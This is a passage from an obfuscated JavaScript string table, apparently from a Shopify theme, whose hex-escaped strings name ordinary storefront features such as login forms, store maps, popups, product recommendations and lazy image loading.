\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x63\x75\x73\x74\x6F\x6D\x65\x72\x4C\x6F\x67\x69\x6E\x46\x6F\x72\x6D","\x23\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x72\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64\x46\x6F\x72\x6D","\x23\x72\x65\x63\x6F\x76\x65\x72\x5F\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6C\x6F\x67\x69\x6E\x2D\x66\x6F\x72\x6D\x22\x5D","\x5F\x73\x68\x6F\x77\x52\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64","\x6D\x61\x70\x50\x6F\x73\x69\x74\x69\x6F\x6E\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x72\x6B\x65\x72\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x72\x6B\x65\x72\x73","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x61\x70\x69\x4B\x65\x79","\x6D\x61\x70\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x5F\x69\x6E\x69\x74\x4D\x61\x70\x73","\x63\x6C\x65\x61\x72\x49\x6E\x73\x74\x61\x6E\x63\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x6D\x61\x70\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x74\x6F\x72\x65\x22\x5D","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x69\x74\x65\x6D","\x5F\x73\x68\x6F\x77\x53\x74\x6F\x72\x65","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x64\x61\x74\x61\x2D\x73\x74\x6F\x72\x65\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x4D\x61\x70","\x66\x69\x6C\x6C\x43\x6F\x6C\x6F\x72","\x69\x63\x6F\x6E","\x6D\x61\x72\x6B\x65\x72\x41\x63\x74\x69\x76\x65\x43\x6F\x6C\x6F\x72","\x6D\x61\x72\x6B\x65\x72\x43\x6F\x6C\x6F\x72","\x5F\x6C\x6F\x61\x64\x53\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x61\x70\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x61\x70\x69\x2F\x6A\x73\x3F\x6B\x65\x79\x3D","\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x4D\x61\x70","\x73\x68\x6F\x77\x4D\x61\x70\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x5B\x64\x61\x74\x61\x2D\x67\x6D\x61\x70\x2D\x73\x74\x79\x6C\x65\x5D","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x64\x65\x73\x6B\x74\x6F\x70\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x6D\x6F\x62\x69\x6C\x65\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x67\x65\x74\x43\x65\x6E\x74\x65\x72","\x73\x65\x74\x43\x65\x6E\x74\x65\x72","\x61\x64\x64\x44\x6F\x6D\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4D\x61\x72\x6B\x65\x72\x43\x6C\x69\x63\x6B\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x73\x65\x61\x72\x63\x68\x2F\x3F\x61\x70\x69\x3D\x31\x26\x71\x75\x65\x72\x79\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x5F\x67\x65\x6F\x63\x6F\x64\x65\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x47\x65\x6F\x63\x6F\x64\x65\x72","\x4F\x4B","\x47\x65\x6F\x63\x6F\x64\x65\x72\x53\x74\x61\x74\x75\x73","\x67\x65\x6F\x6D\x65\x74\x72\x79","\x4D\x31\x32\x2E\x35\x2C\x30\x20\x43\x36\x2E\x33\x38\x38\x38\x38\x39\x2C\x30\x20\x30\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x30\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x30\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x31\x31\x2E\x31\x31\x31\x31\x31\x31\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x31\x31\x2E\x35\x32\x37\x37\x37\x38\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x31\x2E\x38\x30\x35\x35\x35\x36\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x32\x2E\x30\x38\x33\x33\x33\x33\x2C\x33\x32\x20\x31\x32\x2E\x35\x2C\x33\x32\x20\x43\x31\x32\x2E\x39\x31\x36\x36\x36\x37\x2C\x33\x32\x20\x31\x33\x2E\x31\x39\x34\x34\x34\x34\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x33\x2E\x34\x37\x32\x32\x32\x32\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x33\x2E\x38\x38\x38\x38\x38\x39\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x32\x35\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x32\x35\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x32\x35\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x31\x38\x2E\x36\x31\x31\x31\x31\x31\x2C\x30\x20\x31\x32\x2E\x35\x2C\x30\x20\x5A\x20\x4D\x31\x32\x2C\x31\x36\x20\x43\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x31\x36\x20\x38\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x38\x2C\x31\x32\x20\x43\x38\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x38\x20\x31\x32\x2C\x38\x20\x43\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x38\x20\x31\x36\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x31\x36\x2C\x31\x32\x20\x43\x31\x36\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x31\x36\x20\x31\x32\x2C\x31\x36\x20\x5A","\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x67\x65\x6F\x63\x6F\x64\x65","\x68\x69\x64\x64\x65\x6E\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x65\x78\x69\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65","\x65\x78\x69\x74\x50\x6F\x70\x75\x70","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70","\x5B\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65\x5D","\x75\x73\x65\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x5F\x6C\x6F\x61\x64\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x43\x6F\x75\x6E\x74","\x70\x72\x6F\x64\x75\x63\x74\x49\x64","\x26\x6C\x69\x6D\x69\x74\x3D","\x70\x72\x6F\x64\x75\x63\x74\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x55\x72\x6C","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x26\x70\x72\x6F\x64\x75\x63\x74\x5F\x69\x64\x3D","\x63\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74\x49\x64","\x5F\x73\x61\x76\x65\x43\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74","\x72\x65\x63\x65\x6E\x74\x6C\x79\x56\x69\x65\x77\x65\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x5F\x66\x65\x74\x63\x68\x50\x72\x6F\x64\x75\x63\x74\x73","\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x73\x74\x61\x74\x69\x63\x2D\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x22\x5D\x20\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74\x26\x71\x3D","\x3F\x76\x69\x65\x77\x3D","\x5F\x67\x65\x74\x53\x65\x61\x72\x63\x68\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x20\x4F\x52\x20","\x69\x64\x3A","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x73","\x69\x6E\x73\x74\x61\x6E\x63\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x4C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x75\x6E\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x72\x65\x6F\x72\x64\x65\x72","\x5F\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x73\x68\x6F\x70\x69\x66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x72\x65\x67\x69\x73\x74\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D","\x5F\x66\x69\x6E\x64\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x72\x65\x6D\x6F\x76\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64\x5D","\x73\x65\x63\x74\x69\x6F\x6E\x49\x64","\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x5F\x63\x72\x65\x61\x74\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65","\x61\x73\x73\x69\x67\x6E","\x4C\x6F\x67\x67\x65\x64\x20\x65\x78\x63\x65\x70\x74\x69\x6F\x6E\x20\x28\x74\x68\x69\x73\x20\x6D\x61\x79\x20\x68\x61\x70\x70\x65\x6E\x20\x69\x66\x20\x79\x6F\x75\x20\x68\x61\x76\x65\x20\x74\x72\x69\x65\x64\x20\x74\x6F\x20\x65\x64\x69\x74\x20\x74\x68\x65\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x6F\x70\x65\x72\x6C\x79\x20\x61\x64\x6A\x75\x73\x74\x69\x6E\x67\x20\x74\x68\x65\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x29\x3A\x20","\x2E\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x63\x79\x63\x6C\x65\x53\x70\x65\x65\x64","\x64\x61\x74\x61\x2D\x62\x6C\x6F\x63\x6B\x2D\x69\x6E\x64\x65\x78","\x2E\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x6C\x61\x79\x2D\x76\x69\x64\x65\x6F\x22\x5D","\x5F\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x69\x73\x2D\x70\x6C\x61\x79\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72","\x5F\x5F\x66\x6F\x72\x63\x65\x53\x6D\x6F\x6F\x74\x68\x53\x63\x72\x6F\x6C\x6C\x50\x6F\x6C\x79\x66\x69\x6C\x6C\x5F\x5F","\x48\x54\x4D\x4C\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C\x49\x6E\x74\x6F\x56\x69\x65\x77","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x4D\x53\x49\x45\x20\x7C\x54\x72\x69\x64\x65\x6E\x74\x2F\x7C\x45\x64\x67\x65\x2F","\x73\x63\x72\x6F\x6C\x6C\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x56\x61\x6C\x75\x65\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x63\x6F\x6E\x76\x65\x72\x74\x65\x64","\x65\x6C\x65\x6D\x65\x6E\x74\x53\x63\x72\x6F\x6C\x6C","\x62\x65\x68\x61\x76\x69\x6F\x72","\x69\x6E\x73\x74\x61\x6E\x74","\x62\x65\x68\x61\x76\x69\x6F\x72\x20\x6D\x65\x6D\x62\x65\x72\x20\x6F\x66\x20\x53\x63\x72\x6F\x6C\x6C\x4F\x70\x74\x69\x6F\x6E\x73\x20","\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x20\x76\x61\x6C\x69\x64\x20\x76\x61\x6C\x75\x65\x20\x66\x6F\x72\x20\x65\x6E\x75\x6D\x65\x72\x61\x74\x69\x6F\x6E\x20\x53\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72\x2E","\x59","\x58","\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x73\x74\x61\x72\x74\x58","\x73\x74\x61\x72\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x6D\x65\x74\x68\x6F\x64","\x72\x65\x6C\x4C\x69\x73\x74","\x73\x75\x70\x70\x6F\x72\x74\x73","\x70\x72\x65\x66\x65\x74\x63\x68","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x64\x61\x74\x61\x73\x65\x74","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x45\x78\x74\x65\x72\x6E\x61\x6C\x4C\x69\x6E\x6B\x73","\x69\x6E\x73\x74\x61\x6E\x74\x57\x68\x69\x74\x65\x6C\x69\x73\x74","\x69\x6E\x73\x74\x61\x6E\x74\x4D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x53\x68\x6F\x72\x74\x63\x75\x74","\x69\x6E\x73\x74\x61\x6E\x74\x49\x6E\x74\x65\x6E\x73\x69\x74\x79","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2D\x6F\x6E\x6C\x79","\x63\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E","\x73\x61\x76\x65\x44\x61\x74\x61","\x65\x66\x66\x65\x63\x74\x69\x76\x65\x54\x79\x70\x65","\x32\x67","\x76\x69\x65\x77\x70\x6F\x72\x74\x2D\x61\x6C\x6C","\x77\x68\x69\x63\x68","\x75\x6E\x6F\x62\x73\x65\x72\x76\x65","\x72\x65\x71\x75\x65\x73\x74\x49\x64\x6C\x65\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x68\x74\x74\x70\x3A","\x68\x74\x74\x70\x73\x3A","\x6E\x6F\x49\x6E\x73\x74\x61\x6E\x74","\x68\x61\x73","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x69\x6E\x67","\x6C\x61\x7A\x79\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x6C\x61\x7A\x79\x61\x75\x74\x6F\x73\x69\x7A\x65\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x73\x65\x74","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x48\x54\x4D\x4C\x50\x69\x63\x74\x75\x72\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x69\x6E\x63\x6C\x75\x64\x65\x64","\x5F\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x69\x6E\x69\x74\x45\x76\x65\x6E\x74","\x70\x69\x63\x74\x75\x72\x65\x66\x69\x6C\x6C","\x70\x66","\x6D\x69\x6E\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x57\x69\x64\x74\x68","\x5F\x6C\x73\x46\x6C\x75\x73\x68","\x74\x68\x72\x6F\x74\x74\x6C\x65\x44\x65\x6C\x61\x79","\x72\x69\x63\x54\x69\x6D\x65\x6F\x75\x74","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x6C\x6F\x61\x64\x4D\x6F\x64\x65","\x5F\x6C\x61\x7A\x79\x52\x61\x63\x65","\x70\x72\x65\x6D\x61\x74\x75\x72\x65\x55\x6E\x76\x65\x69\x6C","\x64\x61\x74\x61\x2D\x65\x78\x70\x61\x6E\x64","\x65\x78\x70\x61\x6E\x64","\x5F\x64\x65\x66\x45\x78","\x65\x78\x70\x46\x61\x63\x74\x6F\x72","\x68\x46\x61\x63","\x6C\x6F\x61\x64\x48\x69\x64\x64\x65\x6E","\x70\x72\x65\x6C\x6F\x61\x64\x41\x66\x74\x65\x72\x4C\x6F\x61\x64","\x73\x69\x7A\x65\x73\x41\x74\x74\x72","\x5F\x6C\x61\x7A\x79\x43\x61\x63\x68\x65","\x6C\x6F\x61\x64\x65\x64\x43\x6C\x61\x73\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x73\x72\x63\x73\x65\x74\x41\x74\x74\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61","\x63\x75\x73\x74\x6F\x6D\x4D\x65\x64\x69\x61","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x75\x6E\x76\x65\x69\x6C","\x61\x75\x74\x6F\x73\x69\x7A\x65\x73\x43\x6C\x61\x73\x73","\x73\x69\x7A\x65\x73","\x73\x72\x63\x41\x74\x74\x72","\x66\x69\x72\x65\x73\x4C\x6F\x61\x64","\x73\x6F\x75\x72\x63\x65","\x6C\x61\x7A\x79\x43\x6C\x61\x73\x73","\x6E\x61\x74\x75\x72\x61\x6C\x57\x69\x64\x74\x68","\x6C\x73\x2D\x69\x73\x2D\x63\x61\x63\x68\x65\x64","\x6C\x61\x7A\x79","\x65\x72\x72\x6F\x72\x43\x6C\x61\x73\x73","\x6C\x61\x7A\x79\x75\x6E\x76\x65\x69\x6C\x72\x65\x61\x64","\x75\x70\x64\x61\x74\x65\x45\x6C\x65\x6D","\x70\x72\x65\x6C\x6F\x61\x64\x43\x6C\x61\x73\x73","\x70\x61\x67\x65\x73\x68\x6F\x77","\x70\x65\x72\x73\x69\x73\x74\x65\x64","\x44\x4F\x4D\x4E\x6F\x64\x65\x49\x6E\x73\x65\x72\x74\x65\x64","\x44\x4F\x4D\x41\x74\x74\x72\x4D\x6F\x64\x69\x66\x69\x65\x64","\x64\x61\x74\x61\x41\x74\x74\x72","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x73\x69\x7A\x65\x73","\x69","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73","\x63\x66\x67","\x72\x61\x74\x69\x6F","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C\x52\x61\x74\x69\x6F","\x61\x62\x73\x55\x72\x6C","\x70\x72\x65\x66\x69\x78","\x70\x6F\x73\x74\x66\x69\x78","\x77\x69\x64\x74\x68\x6D\x61\x70","\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x63","\x75","\x77\x69\x64\x74\x68\x73","\x69\x73\x50\x69\x63\x74\x75\x72\x65","\x2C\x20","\x5F\x6C\x61\x7A\x79\x72\x69\x61\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x70\x66\x73\x72\x63\x73\x65\x74","\x73\x75\x70\x70\x6F\x72\x74\x73\x54\x79\x70\x65","\x72\x69\x61\x73","\x2D\x2D\x6C\x73\x2D","\x6D\x6F\x64\x69\x66\x79\x4F\x70\x74\x69\x6F\x6E\x73","\x6C\x61\x7A\x79\x72\x69\x61\x73\x6D\x6F\x64\x69\x66\x79\x6F\x70\x74\x69\x6F\x6E\x73","\x70\x57\x53","\x50\x49\x43\x54\x55\x52\x45","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x67\x65\x74\x58","\x73\x6F\x72\x74","\x63\x61\x63\x68\x65\x64","\x70\x6F\x77","\x72\x65\x73\x70\x69\x6D\x61\x67\x65","\x63\x75\x72","\x72\x41\x46","\x64\x61\x74\x61\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x61\x75\x74\x6F\x70\x6C\x61\x79","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x2D\x31\x30","\x61\x43","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x73\x63\x72\x69\x70\x74","\x64\x61\x74\x61\x2D\x72\x65\x71\x75\x69\x72\x65","\x72\x65\x71\x75\x69\x72\x65\x4A\x73","\x64\x61\x74\x61\x2D\x62\x67","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x75\x72\x6C\x28","\x64\x61\x74\x61\x2D\x70\x6F\x73\x74\x65\x72","\x70\x6F\x73\x74\x65\x72","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74","\x62\x67\x73\x65\x74\x70\x72\x6F\x78\x79","\x75\x73\x65\x53\x72\x63","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x61\x74\x61\x2D\x62\x67\x73\x65\x74","\x61\x6C\x74","\x70\x69\x63\x74\x75\x72\x65","\x64\x61\x74\x61\x2D\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6D\x75\x6D\x78","\x75\x6E\x76\x65\x69\x6C","\x6C\x6F\x61\x64\x65\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x50\x61\x72\x65\x6E\x74\x46\x69\x74","\x64\x61\x74\x61\x2D\x70\x61\x72\x65\x6E\x74\x2D\x66\x69\x74","\x67\x57","\x64\x61\x74\x61\x2D\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x3A\x2C\x61\x20\x31\x77\x20\x31\x68","\x68\x61\x73\x48\x44\x65\x73\x63\x72\x69\x70\x74\x6F\x72\x46\x69\x78","\x6D\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73\x46\x72\x6F\x6D\x50\x6F\x69\x6E\x74","\x6C\x61\x7A\x79\x6D\x61\x74\x63\x68\x6D\x65\x64\x69\x61","\x5F\x6C\x61\x7A\x79\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x5F\x73\x65\x74","\x69\x6D\x67\x5B\x73\x69\x7A\x65\x73\x24\x3D\x22\x70\x78\x22\x5D\x5B\x73\x72\x63\x73\x65\x74\x5D\x2E","\x70\x69\x63\x74\x75\x72\x65\x20\x3E\x20\x69\x6D\x67\x3A\x6E\x6F\x74\x28\x5B\x73\x72\x63\x73\x65\x74\x5D\x29\x2E","\x4E\x6F\x64\x65\x4C\x69\x73\x74","\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x61\x63\x63\x6F\x75\x6E\x74","\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72","\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x6F\x6F\x74\x65\x72","\x67\x69\x66\x74\x2D\x63\x61\x72\x64","\x68\x65\x61\x64\x65\x72","\x6C\x6F\x67\x69\x6E","\x6D\x69\x6E\x69\x6D\x61\x6C\x2D\x68\x65\x61\x64\x65\x72","\x70\x6F\x70\x75\x70\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\